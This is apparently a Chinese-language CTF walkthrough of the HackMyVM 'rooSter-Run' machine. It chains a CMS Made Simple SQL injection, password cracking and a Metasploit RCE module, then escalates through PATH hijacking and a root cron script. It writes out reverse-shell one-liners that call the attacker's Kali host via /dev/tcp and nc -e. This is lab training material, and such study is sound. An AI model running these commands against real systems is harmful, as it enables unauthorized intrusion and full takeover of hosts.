kali:192.168.56.104
靶机:192.168.56.133
端口扫描
# nmap 192.168.56.133
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-25 12:50 CST
Nmap scan report for 192.168.56.133
Host is up (0.000071s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
正常的22 80两个端口
打开web发现是个Made Simple CMS 版本2.2.9
搜一下漏洞
# searchsploit Made Simple 2.2.9
----------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------- ---------------------------------
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.py
----------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
有个SQL注入
searchsploit -m 46635.py
python2 46635.py -u http://192.168.56.133
'''
[+] Salt for password found: 1a0112229fbd699d
[+] Username found: admin
[+] Email found: admin@localhost.com
[+] Password found: 4f943036486b9ad48890b2efbf7735a8
'''
爆破一下加盐的hash
4f943036486b9ad48890b2efbf7735a8$1a0112229fbd699d# cat salt.txt
admin:4f943036486b9ad48890b2efbf7735a8$1a0112229fbd699d
# john salt.txt --wordlist=/usr/share/wordlists/rockyou.txt -rules=best64 -format=dynamic_4
Using default input encoding: UTF-8
Loaded 1 password hash (dynamic_4 [md5($s.$p) (OSC) 256/256 AVX2 8x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
homeandaway (admin)
1g 0:00:00:00 DONE (2024-03-25 13:21) 1.724g/s 34758p/s 34758c/s 34758C/s yasmeen..spongy
Use the "--show --format=dynamic_4" options to display all of the cracked passwords reliably
Session completed.msf搜到exp
msf6 > search made simple 2.2.9
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/cmsms_showtime2_rce 2019-03-11 normal Yes CMS Made Simple (CMSMS) Showtime2 File Upload RCE
1 exploit/multi/http/cmsms_object_injection_rce 2019-03-26 normal Yes CMS Made Simple Authenticated RCE via object injection
用2配置一下 options
msf6 exploit(multi/http/cmsms_object_injection_rce) > options
Module options (exploit/multi/http/cmsms_object_injection_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base cmsms directory path
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.128.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/cmsms_object_injection_rce) > set PASSWORD homeandaway
PASSWORD => homeandaway
msf6 exploit(multi/http/cmsms_object_injection_rce) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/cmsms_object_injection_rce) > set LHOST 192.168.56.104
LHOST => 192.168.56.104
msf6 exploit(multi/http/cmsms_object_injection_rce) > set LPORT 4567
LPORT => 4567
msf6 exploit(multi/http/cmsms_object_injection_rce) > set RHOST 192.168.56.133
RHOST => 192.168.56.133
msf6 exploit(multi/http/cmsms_object_injection_rce) > run
[*] Started reverse TCP handler on 192.168.56.104:4567
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Sending stage (39927 bytes) to 192.168.56.133
[+] Deleted yNEQALnPVoK.php
[*] Meterpreter session 1 opened (192.168.56.104:4567 -> 192.168.56.133:40674) at 2024-
meterpreter > shell
我习惯将shell反弹到kali
bash -c 'bash -i >& /dev/tcp/192.168.56.104/4567 0>&1'# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.133] 57498
bash: cannot set terminal process group (586): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rooSter-Run:/var/www/html/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@rooSter-Run:/var/www/html/admin$

home下有一个目录,里面有user flag,但是无权访问
www-data@rooSter-Run:/home/matthieu$ ls
ls
StaleFinder
user.txt
www-data@rooSter-Run:/home/matthieu$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
还有一个bash文件StaleFinder
www-data@rooSter-Run:/home/matthieu$ cat S*
cat S*
#!/usr/bin/env bash
for file in ~/*; do
if [[ -f $file ]]; then
if [[ ! -s $file ]]; then
echo "$file is empty."
fi
if [[ $(find "$file" -mtime +365 -print) ]]; then
echo "$file hasn't been modified for over a year."
fi
fi
done
一般这种操作文件的都是定时任务,注意到用到bash
看一下环境变量
www-data@rooSter-Run:/home/matthieu$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
可以看到优先使用/usr/local/sbin的指令,这个是我们可以修改的
直接修改一下bash
www-data@rooSter-Run:/home/matthieu$ echo -e '#!/bin/bash\nnc 192.168.56.104 4567 -e /bin/bash' > /usr/local/bin/bash
<168.56.104 4567 -e /bin/bash' > /usr/local/bin/bash
www-data@rooSter-Run:/home/matthieu$ chmod 777 /usr/local/bin/bash
反弹到kali拿到user权限
# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.133] 45200
id
uid=1000(matthieu) gid=1000(matthieu) groups=1000(matthieu),100(users)
/usr/bin/script -qc /bin/bash /dev/null
matthieu@rooSter-Run:~$ ls -al
ls -al
total 40
drwxr-xr-x 4 matthieu matthieu 4096 Mar 25 05:43 .
drwxr-xr-x 3 root root 4096 Sep 24 2023 ..
lrwxrwxrwx 1 root root 9 Sep 24 2023 .bash_history -> /dev/null
-rw-r--r-- 1 matthieu matthieu 220 Sep 22 2023 .bash_logout
-rw-r--r-- 1 matthieu matthieu 3526 Sep 22 2023 .bashrc
drwxr-xr-x 3 matthieu matthieu 4096 Sep 22 2023 .local
drwxr-xr-x 12 matthieu matthieu 4096 Sep 22 2023 .oh-my-zsh
-rw-r--r-- 1 matthieu matthieu 807 Sep 22 2023 .profile
-rwxr-xr-x 1 matthieu matthieu 302 Sep 23 2023 StaleFinder
-rwx------ 1 matthieu matthieu 33 Sep 24 2023 user.txt
-rw-r--r-- 1 matthieu matthieu 3915 Sep 22 2023 .zshrc
matthieu@rooSter-Run:~$ cat user.txt
cat user.txt
32af3c9a9cb2fb748aef29457d8cff55
linpeas.sh测一下发现/opt/maintenance/backup.sh有root权限并且定时执行
matthieu@rooSter-Run:/opt/maintenance$ cat backup.sh
cat backup.sh
#!/bin/bash
PROD="/opt/maintenance/prod-tasks"
PREPROD="/opt/maintenance/pre-prod-tasks"
for file in "$PREPROD"/*; do
if [[ -f $file && "${file##*.}" = "sh" ]]; then
cp "$file" "$PROD"
else
rm -f ${file}
fi
done
for file in "$PROD"/*; do
if [[ -f $file && ! -O $file ]]; then
rm ${file}
fi
done
/usr/bin/run-parts /opt/maintenance/prod-tasks
会将.sh文件从文件夹pre-prod-tasks复制到pre-tasks文件夹并运行它们,那么我们就可以创建一个反弹shell的sh,注意添加一下权限
matthieu@rooSter-Run:/opt/maintenance/pre-prod-tasks$ echo -e '#!/bin/sh\nnc -c /bin/bash 192.168.56.104 4444'> exp.sh
<in/sh\nnc -c /bin/bash 192.168.56.104 4444'> exp.sh
matthieu@rooSter-Run:/opt/maintenance/pre-prod-tasks$ chmod 777 exp.sh
chmod 777 exp.sh
然后到pre-tasks将sh文件改一下名字
matthieu@rooSter-Run:/opt/maintenance/prod-tasks$ mv exp.sh expkali开个监听端口等就行了
#nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.133] 57788
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/r*
670ff72e9d8099ac39c74c080348ec17

![[<span style='color:red;'>HackMyVM</span>]<span style='color:red;'>靶场</span> Wild](https://img-blog.csdnimg.cn/direct/93653e39920e430ba3ecbc22dbb0bd2b.png)
![[<span style='color:red;'>HackMyVM</span>]<span style='color:red;'>靶场</span> Espo](https://img-blog.csdnimg.cn/direct/f0eb5df0b31c4a9fa001577935b8aba5.png)
![[<span style='color:red;'>HackMyVM</span>]<span style='color:red;'>靶场</span> Zon](https://img-blog.csdnimg.cn/direct/b3906abae8d446b892930bc56a8e044d.png)
![[<span style='color:red;'>HackMyVM</span>]<span style='color:red;'>靶场</span> Slowman](https://img-blog.csdnimg.cn/direct/43de8619dd2b466fb3a2dea339f372b2.png)
![[<span style='color:red;'>HackMyVM</span>]<span style='color:red;'>靶场</span> Liceo](https://img-blog.csdnimg.cn/direct/3d7ea7b06cd5451b8663cfba1187effc.png)
![[<span style='color:red;'>HackMyVM</span>]<span style='color:red;'>靶场</span> Minimal](https://img-blog.csdnimg.cn/direct/ab1889bde6f34dfc95d88d9016e702bc.png)
![[<span style='color:red;'>HackMyVM</span>]<span style='color:red;'>靶场</span>Factorspace](https://img-blog.csdnimg.cn/direct/ecd93c8c47b64bc2868633fa3b0acde6.png)
![[<span style='color:red;'>HackMyVM</span>]<span style='color:red;'>靶场</span>Economists](https://img-blog.csdnimg.cn/direct/2a87799ba7634a18b370d71c2deedd38.png)